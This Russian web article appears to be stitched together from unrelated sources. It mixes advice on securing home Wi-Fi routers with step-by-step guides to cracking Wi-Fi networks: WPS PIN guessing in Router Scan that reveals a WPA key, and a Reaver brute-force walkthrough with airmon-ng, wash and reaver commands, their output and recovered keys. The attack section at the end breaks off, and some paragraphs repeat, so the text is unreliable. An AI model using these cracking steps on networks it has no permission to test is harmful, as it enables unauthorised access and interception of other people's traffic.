Сторонние программы для проверки подключенных устройств

При возникновении трудностей при входе или навигации по панели управления роутера, просмотреть список подключенных устройств можно с помощью сторонних программ. Подобное программное обеспечение считается универсальным для всех видов Wi-Fi роутеров Самыми популярными среди них являются:

- Wireless Network Watcher;

- NETGEAR Genie; NetBScanner;

- Who’s is On My WiFi;

- Wifi Guard и NCS Network Scanner.

Утилита Wireless Network Watcher

Совершенно бесплатна для использования, доступна и проста в эсплуатации. Чтобы просмотреть список подключенных устройств к активному роутеру, достаточно запустить программу и просканировать сеть. Первыми в готовом списке идут компьютер и маршрутизатор, а далее – все сторонние устройства с подробной информацией о MAC адресах и фирмах-производителях.

Особенностью Wireless Network Watcher является сканирование в фоновом режиме: при подключении к вашему Wi-Fi стороннего устройства, прозвучит звуковой сигнал. Среди недостатков утилиты можно выделить невозможность блокирования сторонних устройств и обязательное наличие кабельного соединения роутера с любым устройством.

Как настроиь роутер Keenetik ? Читайте эту статью

NETGEAR Genie

Также является бесплатной, однако, обладает более обширным арсеналом инструментов для тонкой настройки доступа к беспроводной сети. Используя утилиту, вы сможете настроить максимальное количество активных клиентов и запрещать доступ отдельным устройствам.

Безопасности WI-FI в корпоративной среде

Выше упоминалась разница WPA2 PSK и Enterprise. Однако есть еще существенное различие между этими технологиями: PSK использует методы шифрования трафика на основе пароля. Однако хакерам удалось, используя атаку KRACK, расшифровывать трафик без пароля, что позволяет слушать эфир и перехватывать пакеты без авторизации в сети, что вызывает классическую MITM-атаку.

Enterprise использует шифрование трафика на основе внутреннего ключа и сертификата, который генерирует сервер авторизации. Используя эту технологию, каждый пользователь имеет свой логин и пароль от корпоративной сети Wi-Fi. Настройки осуществляются очень тонко: каждому пользователю можно предоставить или запретить те или иные ресурсы, вплоть до определения vlan, в котором будет находиться устройство клиента. Атака KRACK не способна расшифровать трафик WPA2 Enterprise.

Если резюмировать все нюансы, то при использовании PSK базовый минимум защиты — это максимально возможная защита роутера. А именно:

- Отключение WPS.

- Сложный пароль от 10 символов, включающий цифры, буквы и спецсимволы (желательно менять раз в квартал).

- Ограничение всех MAC-адресов, кроме допустимых.

- Скрытая SSID.

- Ограничение Wi-Fi-сети от общей корпоративной сети функциями vlan.

При использовании Enterprise достаточно сложных паролей и нестандартных логинов для клиентов, плюс свой сертификат шифрования трафика. Брутфорс «на живую» будет не эффективен, так как проходить будет очень медленно, а расшифровать трафик, не имея ключа, не получится.

Получение WPA пароля на основе предсказанного WPS ПИНа в Router Scan

В одной из своих статей под названием «Эффективный подбор WPS ПИНа по базе известных и сгенерированным ПИНам» я рассказывал о таком приёме быстрого взлома Wi-Fi, когда WPS ПИН рассчитывается на основе алгоритмов, либо берётся из базы данных. Если ПИН угадан, то раскрывается пароль от Wi-Fi сети.



Примерно эта же атака реализована в Router Scan. Уже несколько версий назад был добавлен инструмент WPS PIN Companion. Этот инструмент «угадывает» WPS ПИН беспроводной сети. ПИН рассчитывается по определённым алгоритмам, за основу берётся MAC-адрес и серийный номер роутера (только для некоторых алгоритмов генерации). В новой версии WPS PIN Companion получил новые алгоритмы и другие улучшения, но главным является его комбинация с другим инструментом, который в контекстном меню (вызывается правой кнопкой мыши) называется Obtain key with WPS…:

Поскольку для взлома подходят только точки доступа с WPS, то нужно выбрать те, у которых в столбце WPS стоит номер версии, а в столбце Locked ничего не записано (т.е. WPS для данной ТД не должен быть заблокирован), пример такой подходящей точки доступа:

Кликаем на выбранной ТД правой кнопкой мыши, выбираем Obtain key with WPS…:

Если у вас уже есть WPS ПИН (или несколько пинов), то введите их в поле PINs. Если пина у вас нет, то пока закройте этой окно.

В контекстном меню также доступны две опции:

- WPS PIN Companion

- WPS PIN from 3WiFi

Первая рассчитывает ПИН по алгоритмам для данной конкретной точки доступа:

Как видим, угаданный пин это 36158805.

При клике на WPS PIN from 3WiFi нам показывается следующее окно:

В нём снова 36158805 и, видимо, проценты совпадения.

Возвращаемся к опции Obtain key with WPS…:

Наш пин туда вписался автоматически, нажимаем Start audit. Как можно увидеть, пароль успешно раскрыт:

Об этом говорят строки:

WPS PIN: 36158805 SSID: Keenetic-8955 Key: WJ5btEX3

Паролем от Wi-Fi является WJ5btEX3.

Дополнительные

Кроме перечисленных, можно применить дополнительные способы защиты личных подключений.

Обновление прошивки

В новых версиях программного обеспечения для роутеров, производители исправляют ошибки и дополняют протоколы шифрования новыми возможностями. Это делает оборудование более защищенным от взломов.

Важно! Скачать прошивку можно на официальном сайте производителя. После этого необходимо выполнить: «Системные инструменты» — «Управление» — «Обновление», где указать файл с ПО

Отключение удаленного доступа

При помощи такой функции можно управлять устройством извне, через глобальную сеть. Это может быть необходимо провайдеру, чтобы решить определенные проблемы удаленно. Рекомендуется отключить подобную услугу в пункте настроек «Безопасность».

Гостевой доступ

Представленная функция позволяет создать вторую беспроводную сеть для пользования знакомыми и друзьями. Это позволит избежать передачи основных данных в другие руки, таким образом обезопасить личное оборудование. Для этого в параметрах устройства нужно найти пункт «Домашняя сеть» и активировать его.

Скрыть Wi-Fi

При помощи такой услуги можно убрать личную сеть из списка доступных. Для подключения к ней понадобится знать, что она существует, кроме этого — правильно ввести ее имя и пароль. Обезопаситься таким образом можно: «Основные настройки» — «Беспроводная сеть» — «Скрыть точку доступа» — «Отключить широковещание SSID».

Фильтрация по МАС-адресам

Это уникальный номер различных Вай Фай гаджетов, который состоит из цифр и букв. Можно создать так называемый черный список устройств, которым запрещено подключение. Для этого нужно добавить МАС-адрес нежелательного гаджета в список.

Снизить дальность покрытия

Этот способ позволяет избавиться от нежелательных подключений путем уменьшения радиуса передачи сигнала. Таким образом снижается круг тех устройств, которые могут поймать сигнал домашнего соединения. Зачастую для этого требуется снизить мощность передатчика в пункте дополнительных настроек.

Маршрутизатор с файерволлом

Представляет собой средство для безопасности оборудования, которое защищает от нацеленных атак.

Обратите внимание! Если такая функция есть, то она установлена по-умолчанию. В разделе дополнительных настроек можно включить различные параметры, для еще большей защиты

VPN

Роутер с функцией VPN делает шифрованную связь между различными узлами. Она имеется только на современных и дорогих типах оборудования и является хорошей дополнительной защитой одновременно для маршрутизатора и всех подключенных гаджетов.

Смена пароля

Рекомендуется обязательно менять пароль с определенной периодичностью. Это касается и пин-кодов с другими настройками приватности. Таким образом, можно обрубить доступ тем, кому удалось подобрать пароль. Не самый сильный метод защиты, однако брезговать им не стоит.

Проверка подключенных абонентов

Этот метод поможет избежать регулярного использования всех перечисленных. При постоянной проверке подключенных абонентов, можно вычислить лишних и обрубить им доступ. Зачастую владелец знает все подключенные приборы, поэтому найти несанкционированный просто.

Установка специального ПО или оборудования

Дело в том, что это специфический способ защиты. Он сложен и может быть дорогостоящим, в связи с чем больше подходит для корпоративных сетей, а не домашнего Wi-Fi.

Обратите внимание! В случае с домашним, вполне достаточно обычных методов защиты. Защитить личный Вай Фай можно несколькими способами

Наиболее действенный — регулярная проверка подключенных пользователей. Если обнаружится «лишний», его можно заблокировать

Защитить личный Вай Фай можно несколькими способами. Наиболее действенный — регулярная проверка подключенных пользователей. Если обнаружится «лишний», его можно заблокировать.

Что такое WIFI WPS?

Wi-Fi Protected Setup (защищённая установка), WPS — это стандарт (а так же протокол) полуавтоматического подключения к беспроводной сети Wi-Fi. Этот протокол был придуман дл того, чтобы упростить подключение к беспроводной сети. В итоге он и правда упростил подключение к сети. Причем для всех. Для злоумышленника он тоже упростился. Потому что, хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целеком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.

Как взламывать другие типы шифрования я рассказывал в статьях:подбор WEP ключей для Wi-FiВзлом Wi-Fi с шифрованием WPA/WPA2 PSK

А используемое оборудование в статье:Оборудование для Вардрайвинга

Для подбора ключа используем дистрибьютив Linux Kali, который был создан для тестов на проникновения. Reaver и остальные утилиты в него уже встроены. Поэтому описывать, как их установить я не буду.

Для начала сделаем подготовительные шаги. Просканируем Wi-Fi диапазон на наличие точек с нужным типом авторизации.

Для этого переведем адаптер в режим мониторинга (будем считать, что Wi-Fi адаптер это wlan0):

airmon-ng start wlan0

В выводе команды мы увидим имя виртуального интерфейса в режиме мониторинга (обычно первый такой интерфейс это mon0).

Теперь просканируем окружающие сети:

wash -i mon0

Увидим список сетей, которые поддерживают WPS. В дальнейшем нам нужен будет BSSID сети из первой колонки.

Wash v1.4 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> BSSID Channel RSSI WPS Version WPS Locked ESSID --------------------------------------------------------------------------------------------------------------- 64:XX:XX:XX:XX:F4 1 -06 1.0 No BXXXXXXXXXXXXXXXXXXXXXXXr F8:XX:XX:XX:XX:3B 9 -70 1.0 No aXXXXXX4 60:XX:XX:XX:XX:B8 6 -73 1.0 No AXXXXK</cheffner>

И наконец перейдем непосредственно к самому перебору паролей:

reaver -i mon0 -vv -b 64:XX:XX:XX:XX:F4

Где:-i mon0 это интерфейс.-b 64:XX:XX:XX:XX:F4 это BSSID атакуемой точки.-vv необязательный ключ, он включает подробный вывод, но я люблю смотреть что именно сейчас происходит.

Так же есть дополнительные полезные ключи:‐‐dh-small — задает небольшое значение секретного ключа, чем немного разгружает точку доступа и немного ускоряет брутфорс.

-t 2 — уменьшает время ожидания ответа (по умолчанию 5 секунд) в данном случае до 2 секунд.

-d 0 — пауза между попытками.

Запустится процесс перебора пин-кодов:

Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner @tacnetsol.com> Waiting for beacon from 64:XX:XX:XX:XX:F4 Switching mon1 to channel 1 Associated with 64:XX:XX:XX:XX:F4 (ESSID: BXXXXXXXXXXXXXXXXXXXXXXXr) Trying pin 12345670 Sending EAPOL START request Received identity request Sending identity response Received M1 message Sending M2 message Received M3 message Sending M4 message Received WSC NACK Sending WSC NACK Trying pin 00005678</cheffner>

Рано или поздно мы увидим (я увидел примерно чере 6 часов) подобранный пин-код и ключ шифрования сети.



WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save. WPS PIN: '762XXX99' WPA PSK: 'sdfpoXXXXXXXXXXXXXX;akfw' AP SSID: 'BXXXXXXXXXXXXXXXXXXXXXXXr' Nothing done, nothing to save.

И далее подключаемся к сети.

admin/adminWi-Fi

Взлом WIFI WPS Точки доступа успешен!

При написании статьи, использовались материалы сайта http://blackdiver.net/it/linux/3032

Как заблокировать чужие устройства через MAC-адреса

Если в ходе всех проведенных действий все же было обнаружено чужое подключение к сети, действовать нужно как можно скорее. Разумеется, устройство халявщика нужно выключить и позаботиться о том, чтобы оно больше не могло подсоединиться к роутеру. Все можно сделать при помощи отдельных приложений, но лучше всего будет воспользоваться настройками модема.

Что нужно сделать:

- Открыть любой удобный браузер. Воспользоваться можно компьютером, ноутбуком, планшетом или иным устройством.

- В поисковую строку ввести IP-адрес роутера.

- На открывшейся странице ввести логин и пароль (можно найти на наклейке на самом устройстве).

- Развернуть раздел, в котором имеется информация о подключенных на текущий момент устройствах. Следует помнить, что наименование указанного раздела может отличаться в зависимости от роутера, который установлен дома или в квартире.

- Выбрав нужный (чужой) МАС-адрес в представленном списке, предварительно скопировать его, а после просто отключить, путем нажатия на соответствующую кнопку. При необходимости полностью все устройства могут быть отсоединены от сети.

- Раскрыть подраздел с фильтрацией МАС-адресов.

- Поместить скопированный МАС-адрес в данный подраздел. После этого система будет проводить автоматическую блокировку каждый раз, когда указанный адрес попытается подсоединиться к сети.

Asus

Как уже говорилось, в зависимости от модели роутера, разделы и некоторые формы настроек будут другими. Чтобы заблокировать другого пользователя на Asus нужно:

- Зайти на страницу настроек и работы с устройством.

- С правой стороны найти и нажать на кнопку «клиенты».

- Появится информация о подключенных МАС-адресах.

- Чтобы провести блокировку следует открыть вкладку фильтрации, и ввести информацию о чужих пользователях.

- Нажать на кнопку «ок», после чего адреса будут автоматически отсоединены и заблокированы.

Блокировка в настройках роутера Asus

TP-Link

Если в доме установлен роутер TP-Link, то действовать нужно по следующей инструкции:

- Авторизироваться на странице.

- Выбрать раздел «беспроводной режим», далее открыть подраздел «статистика беспроводного режима», если просто нужно выявить чужаков.

- Для блокировки открывается подраздел «фильтрация МАС-адресов».

- Устанавливается запрет на конкретный адрес.

Ростелеком

Для отсоединения посторонних пользователей от модема Ростелеком необходимо сделать следующее:

- Зайти на страницу управления.

- Открыть «список Wi-Fi клиентов», чтобы увидеть все подключенные устройства. Более подробную информацию можно увидеть во вкладке «DHCP»

- В представленном списке выбрать ненужное устройство и нажать на кнопку «отключить».

- Скопировать МАС-адрес для дальнейшей блокировки.

- Открыть подраздел «фильтрация».

- Добавить скопированный адрес и подтвердить действие.

Блокировка через SoftPerfect Wi-Fi Guard

Специальные утилиты также можно использовать для удаления и блокировки нежелательных пользователей. Программу SoftPerfect Wi-Fi Guard можно скачать на официальном сайте, а после уже запустить на компьютере. В первую очередь через нее выводится список подключенных приспособлений.

Что удобно, утилита работает в фоновом режиме и сообщает пользователю о новых подключениях. Так можно достаточно быстро найти и обезвредить «лазутчика». Запрет устанавливается достаточно просто. В списке просто выбирается интересующее устройство. Далее на него нужно нажать правой кнопкой мыши и выбрать необходимое действие.

WPA2

Вскоре в алгоритме TKIP тоже были обнаружены проблемы, но уже в 2004 году был выпущен WPA2.

WPA2 использовал уже другой тип шифрованием – AES. Это стандарт шифрования, который широко используется по всему миру и не только в Wi-Fi. Этот алгоритм хорошо проанализирован. Для Wi-Fi его дополнили алгоритмом CCMP (Counter/CBC-MAC), то есть TKIP заменили на CCMP.

В свою очередь алгоритм CCMP заменил алгоритм проверки целостности с MIC на CBC-MAC (Cipher Block Chaining Message Authentication Code). Это ещё более совершенный алгоритм, который обеспечивал защиту сообщений от случайной порчи или от намеренного вмешательства.

Разработчики оставили без изменения метод аутентификации (PreSharedKey) и алгоритм управления ключами (4-way handshake).

Алгоритм шифрования AES считается надёжным и в настоящее время. Но в алгоритме управления ключами (4-way handshake) в 2016 году нашли проблему. Она позволяла произвести атаку, которую назвали Key Reinstallation Attacks. Эта атака позволяет получить ключ шифрования трафика и расшифровать его (прослушать). Изменить же передаваемые данные, если используется AES+CCMP, невозможно. После этого операционные системы выпустили обновления, которые закрыли эту уязвимость, хотя на старых роутерах (которые не обновлялись) она осталась.

Таким образом, в настоящее время можно безопасно использовать WPA2 (AES+CCMP). Но нужно использовать современный Wi-Fi роутер и современный клиент, в которых убрали эту уязвимость.



Шаг 2: отключаем WPS и правильно покидаем веб-интерфейс

Итак, пароль мы поставили и дали себе честное слово, что будете менять шифр к роутеру хотя бы раз в месяц. Теперь отключаем функцию WPS, которая использует цифровой PIN-код для подключения новых девайсов, так как по умолчанию она включена во многих моделях. От этого действия вы никак не пострадаете, если вам не приходится регулярно подключать сторонние устройства, но если такое случается, то несложно набрать на смартфоне или планшете пароль для доступа еще раз. Ведь домашняя сеть, ведь потому и называется домашняя, а не публичная, да и в гости к вам ходят не для того, чтобы постоянно пользоваться «халявным» интернетом.

Отключаем WPS

Отключаем WPS

Существует еще один элементарный, но требующий привычки способ. Нужно просто выходить из веб-интерфейса через соответствующую «кнопку», а не просто закрывая вкладку в браузере. Вообще данное действие будет полезным и безопасным решением в любом подобном случае, особенно это касаемо завершения сеанса в интернет-банке. Для тех, кто не понимает, зачем это нужно, объясним. Есть такое понятие как кэш, который запоминает последние действия в браузере. Наверное, вы неоднократно замечали, что порой закрыв случайно, например, киви-кошелек, вы заново открываете страницу и входите на защищенный ресурс без ввода пароля. Бывает такое не часто, но бывает, а значит, злоумышленнику не составит труда воспользоваться вашим кэшем.

В случае «прямого» выхода из системы кэш обновляется до исходного состояния и, чтобы зайти на веб-интерфейс, необходимо будет заново авторизоваться. Надо отметить, что не стоит использовать автоматическое сохранение паролей в браузере именно в этом случае. Вы не такой частый гость в «админку» роутера, чтобы системе запоминать вас. Звучит, конечно, банально, но именно соблюдения банальных правил защищают порой лучше «хитрых» систем шифрования данных.





Начинаем атаку

Нам нужно узнать, как в системе именуется наше Wi-Fi-устройство. Запускаем терминал нажатием клавиш Ctrl + Alt + T и выполняем команду iwconfig для просмотра всех беспроводных адаптеров.

В моём случае найдено два устройства: wlx1cbfce4e2375 — внешний USB-адаптер и Wlp10s0 — встроенный.Чтобы проверить, способно ли устройство участвовать в атаке, нужно узнать его название. Встроенное — Realtek Semiconductor Co., Ltd. RTL8821CE — не поддерживает режим монитора и инъекции. А внешнее Ralink Technology, Corp. MT7601U Wireless Adapter — поддерживает. Его и будем использовать.

Нам необходимо переключить адаптер в режим монитора, в котором устройство анализирует весь беспроводной трафик вокруг себя.

Используем следующие команды:

sudo airmon-ng check kill

sudo airmon-ng start wlan0

Что делают:

- Выключают процессы, которые мешают работе с адаптером беспроводной сети.

- Включают режим монитора.

При запуске режима монитора утилита обнаружила, что моя карта заблокирована, и предложила выполнить команду для разблокировки. Выполняем команду.

sudo rfkill unblock 2

Далее она автоматически переименовала длинное и странное имя адаптера в более простое. Теперь моя сеть мониторинга называется wlan0mon.



